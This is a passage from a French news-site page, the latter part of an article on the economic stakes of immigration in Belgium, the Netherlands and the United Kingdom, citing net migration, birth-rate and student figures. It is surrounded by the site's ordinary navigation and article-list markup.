					 Pour bien comprendre les enjeux économiques, réduire cette étude aux immigrations des demandeurs d’asile est dangereux. En effet, l’immigration intra-européenne a aussi un impact primordial dans l’économie de l’immigration et plus particulièrement pour la catégorie des travailleurs semi qualifiés, argument majeur en faveur du Brexit. C’est donc dans le souci de prendre en compte toutes formes d’immigration que le solde migratoire, soit la différence entre le nombre d’hommes rentrés dans un territoire et le nombre de ceux ressortis par an, doit être considéré. Avec une très nette hausse du solde migratoire marquée par la différence des chiffres entre 2000 et 2015, la Belgique passe de 25.129 personnes à 47.682, alors que le Royaumes-uni, à leur échelle, s’envolent de 143.871 à 331.917. Seul résultat étonnant, celui des Pays-Bas avec un chiffre décroissant qui passe de 57.033 en 2000 à 55.018 en 2015. Ainsi non seulement le nombre d’immigrants croit mais à un taux exponentiel car le nombre  d’immigrants positif croit chaque année, à l’exception des Pays-bas avec un chiffre positif mais stable. 					 <br />
					 					 <br />
					 Les Pays-bas, avec 1,71 naissance par femme en 2015, font partie des pays à plus faible taux de natalité parmi les pays européens. C’est sans étonnement que les Pays-Bas voient en l’immigration un remède contre le manque de naissance. Avec comme principales nationalités des migrants venant d’Irak, de Somalie et d’Afghanistan, les demandeurs d’asile, près de 10.000 en 2008 forment le plus gros des migrants rentrant dans le pays. L’une des préoccupations majeures des Hollandais est cependant l’agencement de l’espace. Alors que les Pays-Bas possèdent la plus grande densité de l’Union européenne avec 488 habitants par kilomètre carré, les Hollandais ont peur de voir encore monter cette densité et de devoir réduire les parcs et espaces verts, chers à cette nation. 					 <br />
					 					 <br />
					 Malgré le million de personnes en provenance majoritairement d’Indes, de Chine et du Pakistan, qui ont migré ces cinq dernières années, les demandeurs d’asile au nombre de 9.634 en 2017 ne sont pas la majorité des migrants en Grande-Bretagne. Avec des universités très cotées sur la scène professionnelle internationale, la Grande Bretagne a vite compris le potentiel que cette attractivité des cursus universitaires pouvait apporter au pays. C’est donc chaque année autour de 430.000 étudiants internationaux prêts à débourser des sommes importantes qui viennent étudier dans les plus grosses universités du pays, débloquant pas moins de 2,5 milliards par an utilisés pour financer les études des ressortissants du pays.					 <br />
					 					 <br />
					 La Belgique a, depuis la Seconde Guerre mondiale, accueillit beaucoup d’immigrés pour compenser le manque de main d’œuvre dans des industries spécifiques. Avec le besoin de main d’œuvre dans les mines de charbons puis la métallurgie, la chimie ou encore les transports, la Belgique signa de nombreux accords avec l’Italie (1946), l’Espagne (1956), la Grèce (1957), le Maroc (1964), la Turquie (1964), la Tunisie (1969) ou encore l’Algérie et la Yougoslavie (1970) afin d’accueillir des immigrés en masse. En 2010, il a même été comptabilisé que 25% de la population jusqu’à la deuxième génération, était d’origine étrangère. Aujourd’hui la Belgique fait fasse au contre coup de ces immigrations de masse avec de graves problèmes identitaires. Des quartiers entiers se forment dans la capitale regroupant des personnes de même origine et limitant ainsi grandement l’intégration. Avec 303.470  Marocains et 272.830 Italiens pour 11.150.516 de population totale en Belgique en 2014, il est facile pour un Italien ou un Marocain de ne s’entourer que des membres de sa communauté avec comme résultat économique, le développement de marchés parallèles.					 <br />
					 					 <br />
					 Entre solution à un problème et problème de cette solution, l’immigration est le grand défi de notre époque. Avec, encore une fois, le constat actuel de la part des économistes affirmant que l’immigration n’a pas d’impact économique sur les pays accueillants. Si en revanche l’intégration de ces immigrés échoue, les conséquences politiques peuvent être très grandes. Ces conséquences politiques auront, elles, un impact majeur sur l’économie et c’est donc indirectement que l’immigration peut représenter un véritable enjeu économique pour les prochaines décennies. 					 <br />
					 					 <br />
					 
				 </div>
			 </div>
<div class="hide_module_inside" style="clear:both;margin:10px 0">
</div>
			 <div class="clear"></div>
		 </div>
		 <br id="sep_para_2" class="sep_para access"/>
					 <div class="center">
						<div id='video_26183494_8141301' class="center">
							<div class="video-wrapper" id='WMplayer1564228_8141301'>
						 </div>
					 </div>
					 </div>
		 <div id="para_2" class="para_26183494 resize" style="">
			 <div class="texte">
				 <div class="access firstletter">
					 
				 </div>
			 </div>
<div class="hide_module_inside" style="clear:both;margin:10px 0">
</div>
			 <div class="clear"></div>
		 </div>
	 </div>
		 <br class="texte clear" />
		 <br class="texte clear" />
<br />		 <div class="bloc_tags auteur">
			 <div class="access"><span class="code_tags">Tags</span> : 
<a  class="liens" href='/tags/Belgique/'>Belgique</a><span>, </span><a  class="liens" href='/tags/%C3%A9conomie/'>économie</a><span>, </span><a  class="liens" href='/tags/Europe/'>Europe</a><span>, </span><a  class="liens" href='/tags/finance/'>finance</a><span>, </span><a  class="liens" href='/tags/Immigration/'>Immigration</a><span>, </span><a  class="liens" href='/tags/migration/'>migration</a><span>, </span><a  class="liens" href='/tags/Pays-bas/'>Pays-bas</a><span>, </span><a  class="liens" href='/tags/Royaume-Uni/'>Royaume-Uni</a>
			 </div>
		 </div>
		 <br class="texte clear" />
		 <div class="bloc_auteur">
<div class="titre_auteur"><a rel="author" href="/author/Laure-Malet/">Laure Malet</a>
</div>
		 <div class="clear"></div>
		 </div>
		 <br class="texte clear" />
			 <div class="auteur social">
				 <a target="_blank" href="http://www.facebook.com/share.php?u=https%3A%2F%2Fwww.podcastjournal.net%2FLes-enjeux-economiques-du-phenomene-migratoire_a25624.html"><img src="/_images/addto/facebook.png?v=1732287175" alt="Facebook" title="Facebook" /></a>
				 <a target="_blank" href="http://twitter.com/intent/tweet?text=Les+enjeux+%C3%A9conomiques+du+ph%C3%A9nom%C3%A8ne+migratoire+http%3A%2F%2Fxfru.it%2FrUWnVi"><img src="/_images/addto/twitter.png?v=1732287176" alt="Twitter" title="Twitter" /></a>
				 <a target="_blank" href="http://www.linkedin.com/shareArticle?mini=true&amp;url=https%3A%2F%2Fwww.podcastjournal.net%2FLes-enjeux-economiques-du-phenomene-migratoire_a25624.html&amp;title=Les+enjeux+%C3%A9conomiques+du+ph%C3%A9nom%C3%A8ne+migratoire&amp;source=&amp;summary="><img src="/_images/addto/linkedin.png?v=1732287176" alt="LinkedIn" title="LinkedIn" /></a>
				 <a target="_blank" href="http://www.viadeo.com/shareit/share/?url=https%3A%2F%2Fwww.podcastjournal.net%2FLes-enjeux-economiques-du-phenomene-migratoire_a25624.html"><img src="/_images/addto/viadeo.png?v=1732287176" alt="Viadeo" title="Viadeo" /></a>
				 <a target="_blank" href="http://pinterest.com/pin/create/button/?url=https%3A%2F%2Fwww.podcastjournal.net%2FLes-enjeux-economiques-du-phenomene-migratoire_a25624.html&amp;description=Les+enjeux+%C3%A9conomiques+du+ph%C3%A9nom%C3%A8ne+migratoire"><img src="/_images/addto/pinterest.png?v=1732287176" alt="Pinterest" title="Pinterest" /></a>
			 </div>
<br />		 <br class="texte clear" />
 
		 <br />
		 <!-- page2_commentaire -->
		 <a id="comments"></a>
		 <div id="mod_8141305" class="param_commentaire mod_8141305 wm-module fullbackground ">
			 <div class="cel1">
<div class="fb-comments" data-href="https://www.podcastjournal.net/index.php?action=article&amp;numero=25624" data-num-posts="50" data-width="100%" data-colorscheme="dark"></div>
		 </div>
		 </div>
 
		 <div id="entete_liste">
		 <br />
		 <div class="entete_liste">
			 <div class="access" style="padding-top:5px">Autres articles dans la même rubrique ou dossier:</div>
		 </div>
		 <div class="break" style="padding-bottom: 10px"></div>
		 <div class="titre_liste first">
			 <h3 class="access">
			 <a class="access" href="/Une-visite-royale-a-Versailles_a29640.html">			 <img class="image middle nomargin" src="https://www.podcastjournal.net/_images/preset/puces/arrow50.gif?v=1732287502" alt=""  /> 
Une visite royale à Versailles</a>
			 <span class="access"> - 22/01/2026</span>			 </h3>
		 </div>
		 <div class="titre_liste">
			 <h3 class="access">
			 <a class="access" href="/France-ou-Uruguay_a29639.html">			 <img class="image middle nomargin" src="https://www.podcastjournal.net/_images/preset/puces/arrow50.gif?v=1732287502" alt=""  /> 
France ou Uruguay?</a>
			 <span class="access"> - 18/01/2026</span>			 </h3>
		 </div>
		 <div class="titre_liste">
			 <h3 class="access">
			 <a class="access" href="/Fin-des-caleches-a-Carthagene-des-Indes_a29625.html">			 <img class="image middle nomargin" src="https://www.podcastjournal.net/_images/preset/puces/arrow50.gif?v=1732287502" alt=""  /> 
Fin des calèches à Carthagène des Indes </a>
			 <span class="access"> - 07/01/2026</span>			 </h3>
		 </div>
		 <div class="titre_liste">
			 <h3 class="access">
			 <a class="access" href="/On-a-retrouve-le-Florentin_a29594.html">			 <img class="image middle nomargin" src="https://www.podcastjournal.net/_images/preset/puces/arrow50.gif?v=1732287502" alt=""  /> 
On a retrouvé le Florentin</a>
			 <span class="access"> - 25/12/2025</span>			 </h3>
		 </div>
		 <div class="titre_liste">
			 <h3 class="access">
			 <a class="access" href="/Nomination-a-la-tete-de-l-Orchestre-Philharmonique-de-Monte-Carlo_a29622.html">			 <img class="image middle nomargin" src="https://www.podcastjournal.net/_images/preset/puces/arrow50.gif?v=1732287502" alt=""  /> 
 Nomination à la tête de l’Orchestre Philharmonique de Monte-Carlo </a>
			 <span class="access"> - 17/12/2025</span>			 </h3>
		 </div>
		 <div class="titre_liste">
			 <h3 class="access">
			 <a class="access" href="/Trois-grands-festivals-europeens-vont-celebrer-leur-80e-anniversaire_a29621.html">			 <img class="image middle nomargin" src="https://www.podcastjournal.net/_images/preset/puces/arrow50.gif?v=1732287502" alt=""  /> 
Trois grands festivals européens vont célébrer leur 80e anniversaire</a>
			 <span class="access"> - 14/12/2025</span>			 </h3>
		 </div>
		 <div class="titre_liste">
			 <h3 class="access">
			 <a class="access" href="/Piece-d-or-espagnole-adjugee-3-millions-d-euros_a29614.html">			 <img class="image middle nomargin" src="https://www.podcastjournal.net/_images/preset/puces/arrow50.gif?v=1732287502" alt=""  /> 
Pièce d’or espagnole adjugée 3 millions d’euros</a>
			 <span class="access"> - 01/12/2025</span>			 </h3>
		 </div>
		 <div class="titre_liste">
			 <h3 class="access">
			 <a class="access" href="/Les-etes-se-suivent-mais-ne-se-ressemblent-pas_a29607.html">			 <img class="image middle nomargin" src="https://www.podcastjournal.net/_images/preset/puces/arrow50.gif?v=1732287502" alt=""  /> 
Les étés se suivent mais ne se ressemblent pas…</a>
			 <span class="access"> - 20/11/2025</span>			 </h3>
		 </div>
		 <div class="titre_liste">
			 <h3 class="access">
			 <a class="access" href="/Les-Sentiers-d-Anahuac_a29606.html">			 <img class="image middle nomargin" src="https://www.podcastjournal.net/_images/preset/puces/arrow50.gif?v=1732287502" alt=""  /> 
"Les Sentiers d’Anahuac"</a>
			 <span class="access"> - 15/11/2025</span>			 </h3>
		 </div>
		 <div class="titre_liste">
			 <h3 class="access">
			 <a class="access" href="/Deux-nouveaux-academiciens_a29589.html">			 <img class="image middle nomargin" src="https://www.podcastjournal.net/_images/preset/puces/arrow50.gif?v=1732287502" alt=""  /> 
Deux nouveaux académiciens</a>
			 <span class="access"> - 12/11/2025</span>			 </h3>
		 </div>
		 <div class="titre_liste">
		 <div class="pager">
			 <a class="sel" rel="nofollow" href="javascript:void(0)" onclick='recharge("entete_liste", "/index.php?start=0&amp;numero=25624&amp;preaction=mymodule&amp;id_param=8141301&amp;java=false&amp;ajax=true&amp;show=liste_articles&amp;numero=25624")'>1</a>
			 <a  rel="nofollow" href="javascript:void(0)" onclick='recharge("entete_liste", "/index.php?start=10&amp;numero=25624&amp;preaction=mymodule&amp;id_param=8141301&amp;java=false&amp;ajax=true&amp;show=liste_articles&amp;numero=25624")'>2</a>
			 <a  rel="nofollow" href="javascript:void(0)" onclick='recharge("entete_liste", "/index.php?start=20&amp;numero=25624&amp;preaction=mymodule&amp;id_param=8141301&amp;java=false&amp;ajax=true&amp;show=liste_articles&amp;numero=25624")'>3</a>
			 <a  rel="nofollow" href="javascript:void(0)" onclick='recharge("entete_liste", "/index.php?start=30&amp;numero=25624&amp;preaction=mymodule&amp;id_param=8141301&amp;java=false&amp;ajax=true&amp;show=liste_articles&amp;numero=25624")'>4</a>
			 <a  rel="nofollow" href="javascript:void(0)" onclick='recharge("entete_liste", "/index.php?start=40&amp;numero=25624&amp;preaction=mymodule&amp;id_param=8141301&amp;java=false&amp;ajax=true&amp;show=liste_articles&amp;numero=25624")'>5</a>
			 <a rel="nofollow" href="javascript:void(0)" onclick='recharge("entete_liste", "/index.php?start=10&amp;numero=25624&amp;preaction=mymodule&amp;id_param=8141301&amp;java=false&amp;ajax=true&amp;show=liste_articles&amp;numero=25624")'>&raquo;</a>
			 <span>...</span>
			 <a  rel="nofollow" href="javascript:void(0)" onclick='recharge("entete_liste", "/index.php?start=2720&amp;numero=25624&amp;preaction=mymodule&amp;id_param=8141301&amp;java=false&amp;ajax=true&amp;show=liste_articles&amp;numero=25624")'>273</a>
		 </div>
		 </div>
		 </div>
		 <p class="boutons_ligne">
			 <a class="access" href="/EDITORIAL_r204.html">ÉDITORIAL</a>
			 <span class="access"> | </span>
			 <a class="access" href="/POLITIQUE-ET-SOCIETE_r50.html">POLITIQUE ET SOCIÉTÉ</a>
			 <span class="access"> | </span>
			 <a class="access" href="/ECONOMIE_r21.html">ÉCONOMIE</a>
			 <span class="access"> | </span>
			 <a class="access" href="/NATURE-ET-DEVELOPPEMENT-DURABLE_r47.html">NATURE ET DÉVELOPPEMENT DURABLE</a>
			 <span class="access"> | </span>
			 <a class="access" href="/ART-ET-CULTURE_r22.html">ART ET CULTURE</a>
			 <span class="access"> | </span>
			 <a class="access" href="/EDUCATION_r232.html">ÉDUCATION</a>
			 <span class="access"> | </span>
			 <a class="access" href="/SCIENCE-ET-HIGH-TECH_r55.html">SCIENCE ET HIGH-TECH </a>
			 <span class="access"> | </span>
			 <a class="access" href="/SANTE-ET-MEDECINE_r52.html">SANTÉ ET MÉDECINE</a>
			 <span class="access"> | </span>
			 <a class="access" href="/GASTRONOMIE_r53.html">GASTRONOMIE</a>
			 <span class="access"> | </span>
			 <a class="access" href="/VIE-QUOTIDIENNE_r54.html">VIE QUOTIDIENNE</a>
			 <span class="access"> | </span>
			 <a class="access" href="/CELEBRITES-MODE-ET-LIFESTYLE_r56.html">CÉLÉBRITÉS, MODE ET LIFESTYLE</a>
			 <span class="access"> | </span>
			 <a class="access" href="/SPORT_r38.html">SPORT</a>
			 <span class="access"> | </span>
			 <a class="access" href="/AUTO-MOTO-BATEAU-AVION_r162.html">AUTO, MOTO, BATEAU, AVION</a>
			 <span class="access"> | </span>
			 <a class="access" href="/JEUNES_r192.html">JEUNES</a>
			 <span class="access"> | </span>
			 <a class="access" href="/INSOLITE-ET-FAITS-DIVERS_r125.html">INSOLITE ET FAITS DIVERS</a>
			 <span class="access"> | </span>
			 <a class="access" href="/VOYAGES-ET-TOURISME_r86.html">VOYAGES ET TOURISME</a>
			 <span class="access"> | </span>
			 <a class="access" href="/HUMOUR_r126.html">HUMOUR</a>
		 </p>
	 </div>
</div>
<div id="ecart_after_8141301" class="ecart_col1"><hr /></div>
		 </div>
	 </div>
</div>
<!-- ********************************************** FIN COLONNE 1 ****************************************** -->
</td>
<td class="z_col2_td_inner z_td_colonne">
<!-- ********************************************** COLONNE 2 ********************************************** -->
<div id="z_col2" class="z_colonne">
	 <div class="z_col2_inner z_col_median">
		 <div class="inner">

<!-- rub_une 8141345 -->
<div id="mod_8141345" class="mod_8141345 wm-module fullbackground module-responsive  module-rub_une type-2">
	 <div class="entete"><div class="fullmod">
		 <span>L'édito de la semaine</span>
	 </div></div>
	 <div class="cel1 nb-col-1" style="padding:0"><div class="fullmod">
	 <div class="encapse_bloc id0  clear-x2 clear-x3 clear-x4" style="padding:0 7px;">
		 <div class="no_bloc_rub" style="padding:7px 0">
			 <h4 class="rubrique">
				 <a class="arub204" href="/EDITORIAL_r204.html"><span class="nom_rub204">ÉDITORIAL</span></a>
			 </h4>
			 <h3 class="titre first" style=";margin-bottom:5px">
				 <a href="/Canicule-quand-la-cecite-collective-nous-mene-au-bord-du-gouffre_a29457.html">
					 Canicule : quand la cécité collective nous mène au bord du gouffre
				 </a>
			
			 <br class="clear" />
			 </h3>
			 <div class="clear"></div>
				 <div class="photo shadow thumbnail-1" style="">
					 <a href="/Canicule-quand-la-cecite-collective-nous-mene-au-bord-du-gouffre_a29457.html">
						 <img loading="lazy" src="https://www.podcastjournal.net/photo/art/imagette_16_9/89518849-63282665.jpg?v=1750749981" alt="Canicule : quand la cécité collective nous mène au bord du gouffre" title="Canicule : quand la cécité collective nous mène au bord du gouffre"  />
					 </a>
				 </div>
				 <div class="texte">
					 <a href="/Canicule-quand-la-cecite-collective-nous-mene-au-bord-du-gouffre_a29457.html">
						 La canicule s'abat de nouveau sur nous. Les températures grimpent, les records tombent, et l'été devient, plus que jamais, une épreuve. Mais au-delà de la gêne et des alertes sanitaires, ce que révèle cette chaleur suffocante, c'est une troublante...
					 </a>
				 </div>
 <div class="lire_suite">
	 <a href="/Canicule-quand-la-cecite-collective-nous-mene-au-bord-du-gouffre_a29457.html"><span class="texte_lire_suite">Lire l'édito</span></a>
 </div>
			 <div class="clear"></div>
		 </div>
	 </div>
	 </div></div>
</div>
<div id="ecart_after_8141345" class="ecart_col2"><hr /></div>

<!-- espace 8145858 -->
<div id="mod_8145858" class="mod_8145858 wm-module fullbackground "><hr /></div>
<div id="ecart_after_8145858" class="ecart_col2"><hr /></div>

<!-- recherche 8141340 -->
<div id="mod_8141340" class="mod_8141340 wm-module fullbackground  recherche type-3">
	 <form id="form_8141340" action="/search/" method="get" enctype="application/x-www-form-urlencoded" >
	 <div class="entete"><div class="fullmod">
		 <span>Recherche</span>
	 </div></div>
		 <div class="cel1">
			 <input type="text" style="width:250px" id="keyword_8141340" name="keyword" value="" class="button"  onkeydown="if(event.keyCode == 13) $('#form_8141340').submit()" />			 <div class="avance" style="margin-top:5px">
				 <a href="/search/?avance=1">Recherche avancée</a>
			 </div>
		 </div>
	 </form>
</div>
<div id="ecart_after_8141340" class="ecart_col2"><hr /></div>

<!-- espace 43125860 -->
<div id="ecart_before_43125860" class="ecart_col2 responsive" style="display:none"><hr /></div>
<div id="mod_43125860" class="mod_43125860 wm-module fullbackground "><hr /></div>
<div id="ecart_after_43125860" class="ecart_col2"><hr /></div>

<!-- news 26923392 -->
<div id="mod_26923392" class="mod_26923392 wm-module fullbackground  news module-news type-2">
	 <div class="entete"><div class="fullmod">
		 <span>Les derniers articles</span>
	 </div></div>
	 <div id="tabs_26923392" class="onglet"><ul>
			 <li class="selected"><a href="javascript:void(0)" onclick="change_tab(this, 26923392)">Récents</a></li>
			 <li ><a href="javascript:void(0)" onclick="change_tab(this, 26923392)">Populaires</a></li>
			 <li ><a href="javascript:void(0)" onclick="change_tab(this, 26923392)">Commentés</a></li>
	 </ul><div class="clear"></div></div>
	 <div class="inner_tabs">
		 <div id="content_tabs_26923392_0" >
	 <div class="cel1 num1 first">
		 <h3 class="titre">
			 <a href="/Une-visite-royale-a-Versailles_a29640.html">Une visite royale à Versailles</a>
		 </h3>
		 <div class="titre">
			 <span class="date">22/01/2026</span>
			 <span class="auteur"> - </span><a rel="author" class="auteur" href="/author/Colette-Dehalle/">Colette Dehalle</a>

		 </div>
	 </div>
	 <div class="cel2 num2">
		 <h3 class="titre">
			 <a href="/France-ou-Uruguay_a29639.html">France ou Uruguay?</a>
		 </h3>
		 <div class="titre">
			 <span class="date">18/01/2026</span>
			 <span class="auteur"> - </span><a rel="author" class="auteur" href="/author/Colette-Dehalle/">Colette Dehalle</a>

		 </div>
	 </div>
	 <div class="cel1 num3">
		 <h3 class="titre">
			 <a href="/Fin-des-caleches-a-Carthagene-des-Indes_a29625.html">Fin des calèches à Carthagène des Indes </a>
		 </h3>
		 <div class="titre">
			 <span class="date">07/01/2026</span>
			 <span class="auteur"> - </span><a rel="author" class="auteur" href="/author/Colette-Dehalle/">Colette Dehalle</a>

		 </div>
	 </div>
	 <div class="cel2 num4">
		 <h3 class="titre">
			 <a href="/On-a-retrouve-le-Florentin_a29594.html">On a retrouvé le Florentin</a>
		 </h3>
		 <div class="titre">
			 <span class="date">25/12/2025</span>
			 <span class="auteur"> - </span><a rel="author" class="auteur" href="/author/Colette-Dehalle/">Colette Dehalle</a>

		 </div>
	 </div>
	 <div class="cel1 num5">
		 <h3 class="titre">
			 <a href="/Nomination-a-la-tete-de-l-Orchestre-Philharmonique-de-Monte-Carlo_a29622.html"> Nomination à la tête de l’Orchestre Philharmonique de Monte-Carlo </a>
		 </h3>
		 <div class="titre">
			 <span class="date">17/12/2025</span>
			 <span class="auteur"> - </span><a rel="author" class="auteur" href="/author/Colette-Dehalle/">Colette Dehalle</a>

		 </div>
	 </div>
	 <div class="cel2 num6">
		 <h3 class="titre">
			 <a href="/Trois-grands-festivals-europeens-vont-celebrer-leur-80e-anniversaire_a29621.html">Trois grands festivals européens vont célébrer leur 80e anniversaire</a>
		 </h3>
		 <div class="titre">
			 <span class="date">14/12/2025</span>
			 <span class="auteur"> - </span><a rel="author" class="auteur" href="/author/Colette-Dehalle/">Colette Dehalle</a>

		 </div>
	 </div>
		 </div>
		 <div id="content_tabs_26923392_1" style='display:none'>
	 <div class="cel1 num1 first">
		 <h3 class="titre">
			 <a href="/Salon-international-du-livre-de-Monaco_a29492.html">Salon international du livre de Monaco</a>
		 </h3>
		 <div class="titre">
			 <span class="date">07/09/2025</span>
			 <span class="auteur"> - </span><a rel="author" class="auteur" href="/author/Colette-Dehalle/">Colette Dehalle</a>

		 </div>
	 </div>
	 <div class="cel2 num2">
		 <h3 class="titre">
			 <a href="/Il-y-a-cinquante-ans-s-eteignait-Saint-John-Perse_a29502.html">Il y a cinquante ans s'éteignait Saint-John Perse  </a>
		 </h3>
		 <div class="titre">
			 <span class="date">23/09/2025</span>
			 <span class="auteur"> - </span><a rel="author" class="auteur" href="/author/Colette-Dehalle/">Colette Dehalle</a>

		 </div>
	 </div>
	 <div class="cel1 num3">
		 <h3 class="titre">
			 <a href="/Une-compositrice-francaise-sort-de-l-ombre_a29479.html">Une compositrice française sort de l’ombre</a>
		 </h3>
		 <div class="titre">
			 <span class="date">29/07/2025</span>
			 <span class="auteur"> - </span><a rel="author" class="auteur" href="/author/Colette-Dehalle/">Colette Dehalle</a>

		 </div>
	 </div>
	 <div class="cel2 num4">
		 <h3 class="titre">
			 <a href="/Premiere-selection-pour-le-Prix-Goncourt_a29495.html">Première sélection pour le Prix Goncourt</a>
		 </h3>
		 <div class="titre">
			 <span class="date">15/09/2025</span>
			 <span class="auteur"> - </span><a rel="author" class="auteur" href="/author/Colette-Dehalle/">Colette Dehalle</a>

		 </div>
	 </div>
	 <div class="cel1 num5">
		 <h3 class="titre">
			 <a href="/L-oligarque-le-prince-la-Roumanie-et-Saint-Sebastien_a29483.html">L’oligarque, le prince, la Roumanie et Saint-Sébastien</a>
		 </h3>
		 <div class="titre">
			 <span class="date">04/08/2025</span>
			 <span class="auteur"> - </span><a rel="author" class="auteur" href="/author/Colette-Dehalle/">Colette Dehalle</a>

		 </div>
	 </div>
	 <div class="cel2 num6">
		 <h3 class="titre">
			 <a href="/Les-chateaux-de-Louis-II-de-Baviere-classes-par-l-UNESCO_a29477.html">Les châteaux de Louis II de Bavière classés par l’UNESCO</a>
		 </h3>
		 <div class="titre">
			 <span class="date">15/08/2025</span>
			 <span class="auteur"> - </span><a rel="author" class="auteur" href="/author/Colette-Dehalle/">Colette Dehalle</a>

		 </div>
	 </div>
		 </div>
		 <div id="content_tabs_26923392_2" style='display:none'>
	 <div class="cel1 num1 first">
		 <h3 class="titre">
			 <a href="/Une-visite-royale-a-Versailles_a29640.html">Une visite royale à Versailles</a>
		 </h3>
		 <div class="titre">
			 <span class="date">22/01/2026</span>
			 <span class="auteur"> - </span><a rel="author" class="auteur" href="/author/Colette-Dehalle/">Colette Dehalle</a>

		 </div>
	 </div>
	 <div class="cel2 num2">
		 <h3 class="titre">
			 <a href="/France-ou-Uruguay_a29639.html">France ou Uruguay?</a>
		 </h3>
		 <div class="titre">
			 <span class="date">18/01/2026</span>
			 <span class="auteur"> - </span><a rel="author" class="auteur" href="/author/Colette-Dehalle/">Colette Dehalle</a>

		 </div>
	 </div>
	 <div class="cel1 num3">
		 <h3 class="titre">
			 <a href="/Fin-des-caleches-a-Carthagene-des-Indes_a29625.html">Fin des calèches à Carthagène des Indes </a>
		 </h3>
		 <div class="titre">
			 <span class="date">07/01/2026</span>
			 <span class="auteur"> - </span><a rel="author" class="auteur" href="/author/Colette-Dehalle/">Colette Dehalle</a>

		 </div>
	 </div>
	 <div class="cel2 num4">
		 <h3 class="titre">
			 <a href="/Nomination-a-la-tete-de-l-Orchestre-Philharmonique-de-Monte-Carlo_a29622.html"> Nomination à la tête de l’Orchestre Philharmonique de Monte-Carlo </a>
		 </h3>
		 <div class="titre">
			 <span class="date">17/12/2025</span>
			 <span class="auteur"> - </span><a rel="author" class="auteur" href="/author/Colette-Dehalle/">Colette Dehalle</a>

		 </div>
	 </div>
	 <div class="cel1 num5">
		 <h3 class="titre">
			 <a href="/Trois-grands-festivals-europeens-vont-celebrer-leur-80e-anniversaire_a29621.html">Trois grands festivals européens vont célébrer leur 80e anniversaire</a>
		 </h3>
		 <div class="titre">
			 <span class="date">14/12/2025</span>
			 <span class="auteur"> - </span><a rel="author" class="auteur" href="/author/Colette-Dehalle/">Colette Dehalle</a>

		 </div>
	 </div>
	 <div class="cel2 num6">
		 <h3 class="titre">
			 <a href="/Piece-d-or-espagnole-adjugee-3-millions-d-euros_a29614.html">Pièce d’or espagnole adjugée 3 millions d’euros</a>
		 </h3>
		 <div class="titre">
			 <span class="date">01/12/2025</span>
			 <span class="auteur"> - </span><a rel="author" class="auteur" href="/author/Colette-Dehalle/">Colette Dehalle</a>

		 </div>
	 </div>
		 </div>
	 </div>
</div>
<div id="ecart_after_26923392" class="ecart_col2"><hr /></div>

<!-- espace 8141245 -->
<div id="ecart_before_8141245" class="ecart_col2 responsive" style="display:none"><hr /></div>
<div id="mod_8141245" class="mod_8141245 wm-module fullbackground "><hr /></div>
<div id="ecart_after_8141245" class="ecart_col2"><hr /></div>

<!-- services_web2 8141347 -->
<div id="ecart_before_8141347" class="ecart_col2 responsive" style="display:none"><hr /></div>
<div id="mod_8141347" class="mod_8141347 wm-module fullbackground  services_web2">
	 <div class="entete"><div class="fullmod">
		 <span>NOS RÉSEAUX SOCIAUX</span>
	 </div></div>
		 <div class="cel1">
					 <div class="lien">
						 <a href="http://www.facebook.com/PodcastJournal.net" style="height: 46px; line-height: 46px" target="_blank"><img src="/_images/services_web2/set1/facebook.png" alt="Facebook" title="Facebook" /></a>
						 <a href="http://www.facebook.com/PodcastJournal.net" target="_blank">Facebook</a>
					 </div>
					 <div class="lien">
						 <a href="http://twitter.com/Podcast_Journal" style="height: 46px; line-height: 46px" target="_blank"><img src="/_images/services_web2/set1/twitter.png" alt="Twitter " title="Twitter " /></a>
						 <a href="http://twitter.com/Podcast_Journal" target="_blank">Twitter </a>
					 </div>
					 <div class="lien">
						 <a href="https://www.instagram.com/le_podcast_journal/" style="height: 46px; line-height: 46px" target="_blank"><img src="/_images/services_web2/set1/instagram.png" alt="Instagram" title="Instagram" /></a>
						 <a href="https://www.instagram.com/le_podcast_journal/" target="_blank">Instagram</a>
					 </div>
					 <div class="lien">
						 <a href="http://www.podcastjournal.net/newsletter" style="height: 46px; line-height: 46px" ><img src="/_images/services_web2/set1/newsletter.png" alt="Newsletter" title="Newsletter" /></a>
						 <a href="http://www.podcastjournal.net/newsletter" >Newsletter</a>
					 </div>
					 <div class="lien">
						 <a href="http://www.dailymotion.com/LePodcastJournal" style="height: 46px; line-height: 46px" target="_blank"><img src="/_images/services_web2/set1/dailymotion.png" alt="Dailymotion" title="Dailymotion" /></a>
						 <a href="http://www.dailymotion.com/LePodcastJournal" target="_blank">Dailymotion</a>
					 </div>
					 <div class="lien">
						 <a href="http://m.podcastjournal.net/" style="height: 46px; line-height: 46px" target="_blank"><img src="/_images/services_web2/set1/mobile.png" alt="Mobile " title="Mobile " /></a>
						 <a href="http://m.podcastjournal.net/" target="_blank">Mobile </a>
					 </div>
					 <div class="lien">
						 <a href="http://www.podcastjournal.net/xml/syndication.rss" style="height: 46px; line-height: 46px" target="_blank"><img src="/_images/services_web2/set1/rss.png" alt="Flux RSS" title="Flux RSS" /></a>
						 <a href="http://www.podcastjournal.net/xml/syndication.rss" target="_blank">Flux RSS</a>
					 </div>
	 <div class="clear"></div>
		 </div>
</div>
<div id="ecart_after_8141347" class="ecart_col2"><hr /></div>

<!-- espace 43125864 -->
<div id="ecart_before_43125864" class="ecart_col2 responsive" style="display:none"><hr /></div>
<div id="mod_43125864" class="mod_43125864 wm-module fullbackground "><hr /></div>
<div id="ecart_after_43125864" class="ecart_col2"><hr /></div>

<!-- lien_perso 27463092 -->
<div id="ecart_before_27463092" class="ecart_col2 responsive" style="display:none"><hr /></div>
<div id="mod_27463092" class="mod_27463092 wm-module fullbackground  module-lien_perso">
	 <div class="texte">
		 <a href="https://www.millennium-education.com/?fbclid=IwAR0bxEMEgE0YkMnpubGdGRvM4hTXIWQNjbDw1f5JmtVoSUjBLyKnNkSRenc" target="_blank"> <img src="/photo/mod-27463092.png?v=1620218683" class="image" alt="https://www.millennium-education.com/?fbclid=IwAR0bxEMEgE0YkMnpubGdGRvM4hTXIWQNjbDw1f5JmtVoSUjBLyKnNkSRenc" style="width:293px" /></a>
	 </div>
</div>
<div id="ecart_after_27463092" class="ecart_col2"><hr /></div>

<!-- espace 26924030 -->
<div id="ecart_before_26924030" class="ecart_col2 responsive" style="display:none"><hr /></div>
<div id="mod_26924030" class="mod_26924030 wm-module fullbackground "><hr /></div>
<div id="ecart_after_26924030" class="ecart_col2"><hr /></div>

<!-- espace 26924029 -->
<div id="ecart_before_26924029" class="ecart_col2 responsive" style="display:none"><hr /></div>
<div id="mod_26924029" class="mod_26924029 wm-module fullbackground "><hr /></div>
<div id="ecart_after_26924029" class="ecart_col2"><hr /></div>

